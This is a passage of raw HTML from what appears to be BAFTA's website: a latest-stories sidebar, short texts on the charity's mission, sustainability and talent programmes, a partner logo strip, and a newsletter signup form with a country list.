																data-srcset="https://www.bafta.org/wp-content/uploads/2025/10/2239412605-e1759696332813-600x397.jpg 600w, https://www.bafta.org/wp-content/uploads/2025/10/2239412605-e1759696332813.jpg 1813w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    							<div class="mediaimg__credit text-caption">
					<div>Credit: Stuart Wilson/ Getty Images for BAFTA					</div>
				</div>
				</div>
  </figure>
										</div>
									</div>
								
							</div>
						</div>
					</div>
				</div>
									<div class="col col-1 col-xl-1-4">
						<div class="latestposts" role="region" aria-label="Latest posts">
							<div class="latestposts__header">
								<h2 class="latestposts__heading heading-xs o-50">Latest Stories</h2>
							</div>
							<div class="latestposts__posts">
								<div class="row">

																			<div class="col col-1 col-md-1-2 col-xl-1">
											    <article class="tile tile--post tile--latest">
      <div class="row">
        <div class="col col-1-3">
                  			<div class="mediaimg tile__img">

										<div 
							class="mediaimg__img mediaimg__img--bg lazy " 
							role="presentation" 
															data-bg="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600" 
								style="background-position: " 
							>
						</div>
							
			</div>
			                  
        </div>
        <div class="col col-2-3">
                      <div class="tile__categories text-xs">
                                            <span class="o-50">News</span>                          </div>
                    <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
          <p class="tile__heading text-sm font-bold"><span class="linkline">BAFTA’s year of support in numbers</span><p>
        </div>
      </div>
    </article><!-- /post -->

  										</div>
																			<div class="col col-1 col-md-1-2 col-xl-1">
											    <article class="tile tile--post tile--latest">
      <div class="row">
        <div class="col col-1-3">
                  			<div class="mediaimg tile__img">

										<div 
							class="mediaimg__img mediaimg__img--bg lazy " 
							role="presentation" 
															data-bg="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600" 
								style="background-position: " 
							>
						</div>
							
			</div>
			                  
        </div>
        <div class="col col-2-3">
                      <div class="tile__categories text-xs">
                                            <span class="o-50">Awards</span>                          </div>
                    <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
          <p class="tile__heading text-sm font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span><p>
        </div>
      </div>
    </article><!-- /post -->

  										</div>
																			<div class="col col-1 col-md-1-2 col-xl-1">
											    <article class="tile tile--post tile--latest">
      <div class="row">
        <div class="col col-1-3">
                  			<div class="mediaimg tile__img">

										<div 
							class="mediaimg__img mediaimg__img--bg lazy " 
							role="presentation" 
															data-bg="https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static.png.webp" 
								style="background-position: " 
							>
						</div>
							
			</div>
			                  
        </div>
        <div class="col col-2-3">
                      <div class="tile__categories text-xs">
                                            <span class="o-50">Awards</span>                          </div>
                    <a class="tile__link noline" href="https://www.bafta.org/stories/best-video-games-2025/">The Best Video Games of 2025</a><!-- /tile__link -->
          <p class="tile__heading text-sm font-bold"><span class="linkline">The Best Video Games of 2025</span><p>
        </div>
      </div>
    </article><!-- /post -->

  										</div>
																			<div class="col col-1 col-md-1-2 col-xl-1">
											    <article class="tile tile--post tile--latest">
      <div class="row">
        <div class="col col-1-3">
                  			<div class="mediaimg tile__img">

										<div 
							class="mediaimg__img mediaimg__img--bg lazy " 
							role="presentation" 
															data-bg="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/692shrmngrnkpm2k2vscmttb/DF100285?auto=webp&#038;format=png&#038;width=600" 
								style="background-position: " 
							>
						</div>
							
			</div>
			                  
        </div>
        <div class="col col-2-3">
                      <div class="tile__categories text-xs">
                                            <span class="o-50">Games</span>                          </div>
                    <a class="tile__link noline" href="https://www.bafta.org/stories/whats-next-for-the-games-industry/">What’s next for the games industry?</a><!-- /tile__link -->
          <p class="tile__heading text-sm font-bold"><span class="linkline">What’s next for the games industry?</span><p>
        </div>
      </div>
    </article><!-- /post -->

  										</div>
																			<div class="col col-1 col-md-1-2 col-xl-1">
											    <article class="tile tile--post tile--latest">
      <div class="row">
        <div class="col col-1-3">
                  			<div class="mediaimg tile__img">

										<div 
							class="mediaimg__img mediaimg__img--bg lazy " 
							role="presentation" 
															data-bg="https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit.jpg.webp" 
								style="background-position: " 
							>
						</div>
							
			</div>
			                  
        </div>
        <div class="col col-2-3">
                      <div class="tile__categories text-xs">
                              <span class="tile__tag tile__tag--nohover">USA</span>                                            <span class="o-50">News</span>                          </div>
                    <a class="tile__link noline" href="https://www.bafta.org/stories/breakthrough-us-2025/">Meet the 2025 US Breakthroughs</a><!-- /tile__link -->
          <p class="tile__heading text-sm font-bold"><span class="linkline">Meet the 2025 US Breakthroughs</span><p>
        </div>
      </div>
    </article><!-- /post -->

  										</div>
																	</div>
							</div>

							<a href="https://www.bafta.org/stories/view-all/" aria-label="View all latest stories" class="btn btn--secondary btn--fullwidth btn--sml">View all Latest</a>

						</div>
					</div>
							</div>
		</div><!-- pageheader__bd -->
	</header><!-- pageheader -->


	<section id="main" class="main main--page">

		<!-- HIDES ACF FIELDS for use with WP password protect feature -->
		
			<section class="module module--section-heading section-heading module--pullnextcloser mt mb ">
	<div class="module__bd bd effect effect--default">
		<div class="row justify-end">
			<div class="col col--content col--content--wide">
        									<h2 class="section-heading__heading heading-lg">Inspiring, Supporting and Celebrating Creatives</h2>
															</div>
		</div>
	</div>
</section><!-- /module--section-heading --><section class="module module--text-content-columns mt mb columncount--1 ">
	<div class="module__bd bd">

    
		<div class="row row--mb row--column align-center">
							<div class="col col--content effect effect--default">
					<div class="text-content-columns__col">
																			<div class="contentarea font-serif text-reg">
                								
                <p>BAFTA is an independent arts charity. World famous for our Awards, but that is only part of our story.</p>
<p>We are also an academy that brings together the most creative people working in the film, games and TV industries. They vote for excellence in our Awards and support our mission to make the screen industries more accessible, inclusive and sustainable.</p>
<p>Behind the scenes we work to break down barriers to opportunity. We inspire and support the next generation of talent through a rich variety of events, online resources and our year-round career development programmes.</p>
<p>Winning a BAFTA can be life-changing. We celebrate stories and the hard work that brings them to life so that more audiences can experience and enjoy them. And our culture is all the richer for it.</p>
							</div>
																			<div class="text-content-columns__cta mt--em">
										<a class="btn btn--primary text-sm" aria-label="" href="https://www.bafta.org/about" target="" >Find out more about BAFTA</a>
									</div>
											</div>
				</div>
			      		</div><!-- /row -->

    
	</div>
</section><!-- /module--text-content-columns -->
<section class="module module--text-content-media text-content-media module--left mt mb ">
	<div class="module__bd bd">
    <div class="row justify-center row--rowreverse--lg">
			<div class="col col-1 col-lg-1-2 text-content-media__col text-content-media__col--media mb--half effect effect--default">
				<div class="text-content-media__media">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="The BAFTA albert logo" 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2024/10/20231121_PT-albertSummitBAFTA_183-600x400.png.webp 600w, https://www.bafta.org/wp-content/smush-webp/2024/10/20231121_PT-albertSummitBAFTA_183.png.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    				</div>
  </figure>
									</div>
			</div>
			<div class="col col-1 col-sm-5-6 col-md-2-3 col-lg-1-2 text-content-media__col text-content-media__col--text effect effect--default">
				<div class="component component--textcontent textcontent">
  <div class="textcontent__row row">
    <div class="col col-1 col-lg-5-6">
            <div class="textcontent__content">
                          <h3 class="textcontent__heading heading-lg">
            Sustainability on and off screen          </h3>
                          <div class="textcontent__textarea o-50">The creative industries have a vital role in creating a sustainable future. That's why the team at BAFTA albert works across TV and film to reduce the environmental impact of production. And encourages the creation of content promoting public action against climate change.<br />
<br />
The albert team works in collaboration with production and creative teams across the screen industries to create change. From online measurement tools and training to practical guidance, thought leadership and events, we have lots to help you on your journey to net zero. </div>
                          <div class="textcontent__cta">
            		<a class="btn btn--primary" aria-label="" href="https://wearealbert.org" target="" >Explore BAFTA Albert</a>
		          </div>
              </div>
                </div>
  </div>
	
</div>			</div>
		</div><!-- /row -->
	</div><!-- /module__bd -->
</section><!-- /module--text-content-media --><section class="module module--text-content-media text-content-media module--left mt mb module--bg pt pb bg-light-gold">
	<div class="module__bd bd">
    <div class="row justify-center row--rowreverse--lg">
			<div class="col col-1 col-lg-1-2 text-content-media__col text-content-media__col--media mb--half effect effect--default">
				<div class="text-content-media__media">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A clapping audience sat in a cinema with red seats." 
							width="500" 
							height="334" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2024/09/EV2014RO_MILNE_SK025-3.jpg.webp 500w, https://www.bafta.org/wp-content/smush-webp/2024/09/EV2014RO_MILNE_SK025-3.jpg.webp 500w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    							<div class="mediaimg__credit text-caption">
					<div>Credit: BAFTA/Scott Kershaw					</div>
				</div>
				</div>
  </figure>
									</div>
			</div>
			<div class="col col-1 col-sm-5-6 col-md-2-3 col-lg-1-2 text-content-media__col text-content-media__col--text effect effect--default">
				<div class="component component--textcontent textcontent">
  <div class="textcontent__row row">
    <div class="col col-1 col-lg-5-6">
            <div class="textcontent__content">
                  <h2 class="textcontent__preheading heading-xs o-50">Making a difference</h2>
                          <h3 class="textcontent__heading heading-lg">
            Championing future talent          </h3>
                          <div class="textcontent__textarea o-50">We are passionate about supporting the next generation of film, games and TV talent. Join us as we work towards a vision of the industry where everyone,  no matter their background will have the opportunity to thrive in the screen industries.</div>
                          <div class="textcontent__cta">
            		<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/programmes" target="" >Read about our programmes</a>
				<a class="btn btn--secondary" aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support our programmes</a>
		          </div>
              </div>
                </div>
  </div>
	
</div>			</div>
		</div><!-- /row -->
	</div><!-- /module__bd -->
</section><!-- /module--text-content-media -->
			<!-- ENDS HIDE ACF FIELDS with WP Password Protect -->
		
	</section><!-- /main -->

</div><!-- /translatable content -->


</div> <!-- #maincontent-->

<footer>

      <section data-nosnippet class="partners partners--marquee no-translate" aria-label="Partners Marquee"> <!-- data-nosnippet used to stop google indexing the images in the marquee -->
      <div class="partners__bd bd">
        <div class="partners__header">
          <h4 class="partners__header__heading heading-xs"></h4>
          		<a class="partners__header__btn btn btn--secondary text-xs" aria-label="" href="https://www.bafta.org/partners" target="" >BAFTA Partners</a>
		        </div>
        <div class="partners__marquee marquee" data-speed="1.95" data-count="10">
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Brooks Macdonald</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/11/BM_LOGO_PRIMARY_BLACK_RGB-600x89.png.webp" alt="The Brooks Macdonald logo." width="600" height="89" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Samsung</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/04/Samsung_Orig_Wordmark_BLACK_RGB-600x159.png.webp" alt="Samsung logo." width="600" height="159" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Casillero del Diablo</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/02/logo-casillero-del-diablo-brand-positivo-54341-600x399.png.webp" alt="Casillero del Diablo logo." width="600" height="399" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Don Julio</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2025/01/don-julio.png.webp" alt="" width="287" height="197" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">P&O Cruises</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/09/2025_PO_TV_SPLIT_MONO_POS-1-600x175.png.webp" alt="P&amp;O Cruises Logo" width="600" height="175" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Hildon Water</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/09/hildon-water.png.webp" alt="" width="595" height="240" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">EE</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/05/EE_Logo_Black_RGB_2022v-344x600.png.webp" alt="EE logo. EE written in white in two stacked black circles." width="344" height="600" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Deloitte</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/03/deloitte.png.webp" alt="The Deloitte logo." width="138" height="85" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Champagne Taittinger</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/03/Taittinger-blocmarque-PNG-600x333.png.webp" alt="Champagne Taittinger logo." width="600" height="333" role="presentation" />
                </div>
              </div>
                          <div class="marquee__tile">
                <h5 class="visuallyhidden">Netflix</h5>
                <div class="mediaimg marquee__tile__img">
                  <img class="mediaimg__img mediaimg__img--inline" src="https://www.bafta.org/wp-content/smush-webp/2024/01/netflix.png.webp" alt="NETFLIX" width="138" height="85" role="presentation" />
                </div>
              </div>
                    </div><!-- partners__marquee -->
        </div><!-- partners__bd -->
      </section><!-- /partners -->

      
  <!-- Accessibility actions can be found in html-header.php -->
  <div class="accessibility__settings no-translate">

    <a href="#accessibilitysettingstoggle" title="Open Accessibility Settings" class="accessibility__toggle noline" aria-expanded="false"><i class="fa-solid fa-universal-access"></i><span class="visuallyhidden">Open Accessibility Settings</span></a>
    <div class="accessibility__options">
      <div class="accessibility__options__header">
        <div class="accessibility__options__heading font-bold text-reg">Accessibility Options</div>
                <div class="accessibility__options__leader text-sm o-50">
          We believe the internet should be accessible to anyone and are committed to providing a website that is accessible to the broadest possible audience.        </div>
              </div>
      <ul class="accessibility__options__list text-sm">
        <li><button class="accessibility__option__toggle" role="switch" aria-checked="false" data-action="reduce-animation">Reduce Animation<span aria-hidden="true" class="option__toggle__span"></span></button></li>
      </ul>
    </div><!-- accessibility__options -->
    
  </div><!-- accessibility__settings -->

  <div class="sitefooter pt bg-black color-white no-translate">
    <div class="sitefooter__bd bd">
      
      <div class="row justify-center">
        <div class="col col-1 col-lg-1-2">
          <div class="sitefooter__newsletter pb--half">
            <div class="sitefooter__newsletter__wrap">						
                              <div class="sitefooter__newsletter__heading text-md font-serif font-thin mb--half color-white">
                  An independent arts charity and academy that inspires, supports, and celebrates creative talent.                </div>
                            <div>
<!-- Taken from Mailchimp but customised to match look. Forms are submitted with ajax from b_general.js the action has been updated 
to be able to submit with ajax -->
<div id="mc_embed_shell">
  <div id="mc_embed_signup" class="color-white">
      <form action="https://bafta.us2.list-manage.com/subscribe/post-json?u=1c8e3c03434d57d6b631d3e01&amp;id=1a4580d9a5&amp;f_id=00fcc2e1f0&amp;c=?" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">

        <span class="newsletter__heading font-bold text-sm">Subscribe for updates</span>
        <div class="newsletter__wrap text-sm">
          <div class="mc-field-group">
            <label for="mce-EMAIL" class="visuallyhidden">Enter your Email to subscribe for updates</label>
            <input type="email" name="EMAIL" class="newsletter__input required email" id="mce-EMAIL" required="" value="" placeholder="Your Email Address">
          </div>
          <div class="newsletter__submit">
            <input type="submit" name="subscribe" id="mc-embedded-subscribe" class="btn btn--noicon" value="Subscribe">
          </div>
        </div>
        
        <div id="subscribe-response" class="newsletter__response text-sm font-bold" tabindex="-1"></div>
        <div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_1c8e3c03434d57d6b631d3e01_1a4580d9a5" tabindex="-1" value=""></div>
      </form>
    </div>
</div>

<div class="newsletterpopup color-black" role="dialog" aria-modal="true" aria-label="You can close this modal content with the ESC key" tabindex="-1"  aria-hidden="true">
  <div class="newsletterpopup__header">
    <div class="newsletterpopup__header__heading heading-xs">Email Preferences</div>
    <a href="#closepopup" class="newsletterpopup__close btn btn--secondary">Close</a>
  </div>
  <div class="newsletterpopup__thankyou thankyou mt--half mb--half">
    <div class="thankyou__heading heading-lg">Thank you</div>
    <div class="thankyou__leader">Receive inspirational content as well as the latest news from our awards, learning programmes and competitions, straight into your inbox!</div>

    <div class="newsletterpopup__preferencesform">
      <!-- Taken from Mailchimp but customised to match look. Forms are submitted with ajax from b_general.js the action has been updated 
      to be able to submit with ajax -->
      <div id="mc_embed_shell">
        <div id="mc_embed_preference">
          <form action="https://bafta.us2.list-manage.com/subscribe/post-json?u=1c8e3c03434d57d6b631d3e01&amp;id=1a4580d9a5&amp;f_id=00fcc2e1f0&amp;c=?" method="post" id="mc-embedded-preference-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
            <div class="mc-field-group">
              <label for="mce-EMAIL" class="text-sm o-50 font-bold">Email Address <span class="asterisk">*</span></label>
              <input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value="">
            </div>
            <div class="row">
              <div class="col col-1 col-lg-1-2">
                <div class="mc-field-group">
                  <label for="mce-FNAME" class="text-sm o-50 font-bold">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value="">
                </div>
              </div>
              <div class="col col-1 col-lg-1-2">
                <div class="mc-field-group">
                  <label for="mce-LNAME" class="text-sm o-50 font-bold">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value="">
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group">
                  <label for="mce-MMERGE5" class="text-sm o-50 font-bold">At what stage in your career are you? </label>
                  <div class="optionselect">
                  <select name="MMERGE5" class="" id="mce-MMERGE5"><option value=""></option><option value="School student">School student</option><option value="Higher or further education">Higher or further education</option><option value="New to a career in film, games or TV">New to a career in film, games or TV</option><option value="Established career in film, games or career">Established career in film, games or career</option><option value="Other">Other</option><option value="Prefer not to say">Prefer not to say</option></select></div>
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group"><label for="mce-MMERGE8" class="text-sm o-50 font-bold">Location </label>
                <div class="optionselect"><select name="MMERGE8" class="" id="mce-MMERGE8"><option value=""></option><option value="United States of America">United States of America</option><option value="Aaland Islands">Aaland Islands</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua And Barbuda">Antigua And Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bonaire, Saint Eustatius and Saba">Bonaire, Saint Eustatius and Saba</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Cape Verde">Cape Verde</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo">Congo</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Cote D'Ivoire">Cote D'Ivoire</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curacao">Curacao</option><option value="Cyprus">Cyprus</option><option value="Czech Republic">Czech Republic</option><option value="Democratic Republic of the Congo">Democratic Republic of the Congo</option><option value="Denmark">Denmark</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard and Mc Donald Islands">Heard and Mc Donald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong">Hong Kong</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey  (Channel Islands)">Jersey  (Channel Islands)</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macau">Macau</option><option value="Macedonia">Macedonia</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia, Federated States of">Micronesia, Federated States of</option><option value="Moldova, Republic of">Moldova, Republic of</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="North Korea">North Korea</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestine">Palestine</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn">Pitcairn</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Republic of Kosovo">Republic of Kosovo</option><option value="Reunion">Reunion</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Saint Lucia">Saint Lucia</option><option value="Saint Martin">Saint Martin</option><option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option><option value="Samoa (Independent)">Samoa (Independent)</option><option value="San Marino">San Marino</option><option value="Sao Tome and Principe">Sao Tome and Principe</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia and the South Sandwich Islands">South Georgia and the South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Helena">St. Helena</option><option value="St. Pierre and Miquelon">St. Pierre and Miquelon</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard and Jan Mayen Islands">Svalbard and Jan Mayen Islands</option><option value="Swaziland">Swaziland</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad and Tobago">Trinidad and Tobago</option><option value="Tunisia">Tunisia</option><option value="Turkey">Turkey</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks &amp; Caicos Islands</option><option value="Turks and Caicos Islands">Turks and Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="USA Minor Outlying Islands">USA Minor Outlying Islands</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City State (Holy See)">Vatican City State (Holy See)</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Virgin Islands (British)">Virgin Islands (British)</option><option value="Virgin Islands (U.S.)">Virgin Islands (U.S.)</option><option value="Wallis and Futuna Islands">Wallis and Futuna Islands</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></div>
                </div>
              </div>
              <div class="col col-1">
                <div class="mc-field-group input-group">
                  <strong class="text-sm o-50 font-bold">I am interested in (tick all that apply)... </strong>
                  <ul>
                    <li class="input-group-item"><input type="checkbox" name="group[1][1]" id="mce-group[1]-1-0" value=""><label for="mce-group[1]-1-0">Film</label></li>
                    <li class="input-group-item"><input type="checkbox" name="group[1][2]" id="mce-group[1]-1-1" value=""><label for="mce-group[1]-1-1">Games</label></li>
                    <li class="input-group-item"><input type="checkbox" name="group[1][4]" id="mce-group[1]-1-2" value=""><label for="mce-group[1]-1-2">Television</label></li>
                  </ul>
                </div>
              </div>
            </div>

            <div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_1c8e3c03434d57d6b631d3e01_1a4580d9a5" tabindex="-1" value=""></div>

            <div id="preferences-response" class="newsletter__response text-sm font-bold" tabindex="-1"></div>

            <div class="newsletter__submit"><input type="submit" name="subscribe" id="mc-embedded-update-preferences" class="btn" value="Update Prefences"></div>

          </form>
        </div>
      </div>
    </div>
  </div>
</div><!--newsletterpopup -->
</div>
            </div>
          </div><!-- sitefooter__newsletter -->
        </div>
        <div class="col col-1 col-lg-1-2 color-white">
          <div class="row justify-spacebetween">
            <div class="col col-1 col-md-1-2 col-lg-2-3">
                              <div class="sitefooter__quicklinks pt--half pb--half">
                  <span class="sitefooter__heading heading-xs o-50 case-upper">Quick Links</span>
                  <nav>
                    <ul class="sitefooter__quicklinks__list text-sm hiddenlinkline" aria-label="Quick Links">
